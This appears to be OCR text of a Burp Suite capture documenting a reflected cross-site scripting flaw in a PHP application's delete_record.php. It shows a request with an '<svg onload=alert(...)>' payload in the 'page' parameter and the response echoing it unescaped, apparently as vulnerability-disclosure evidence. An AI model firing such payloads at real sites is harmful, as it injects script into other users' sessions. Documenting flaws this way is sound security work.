 Request
Pretty Raw Hex
\n
1 GET /std1/model/delete_record.php?do=
delete_record&id=20&page=
1<svg%20onload=alert(6315)>&table_name=
class_room HTTP/1.1
2 Accept: */*
3 Referer: http://192.168.30.1/std1
4 Cookie: PHPSESSID=0hmfd9amcmumd16gsjs2k06ehe
5 Accept-Encoding: gzip,deflate,br
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
7 Host: 192.168.31.163
8 Connection: Keep-alive
9
10
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Thu, 09 May 2024 09:23:33 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.4
7 Content-Length: 31
8
9 [1,"1<svg onload=alert(6315)>
"]
alert(6315)
1 match
INSPECTOR
Done
219 bytes | 147 millis